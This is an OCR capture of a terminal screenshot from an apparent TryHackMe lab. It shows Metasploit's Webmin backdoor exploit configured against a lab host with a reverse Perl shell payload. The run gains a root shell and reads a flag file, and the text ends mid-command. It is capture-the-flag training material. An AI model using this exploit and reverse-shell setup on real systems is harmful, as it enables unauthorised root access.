 TryHackMe | AttackerKB... kali akb • 2 ruby 06:06 PM
kali akb • 2 ruby
File Actions Edit View Help
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.10.40.43 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.8.4.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.8.4.3:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.8.4.3:4444 → 10.10.40.43:48980) at 2020-09-15 18:05:47 -0500
whoami
root
ls /home/
dark
cat /home/dark/user.txt
THM{SUPPLY_CHAIN_COMPROMISE}
cat /r
akb 1 vpn 2 ruby eth0:192.168.31.134 tun0:10.8.4.3 18:06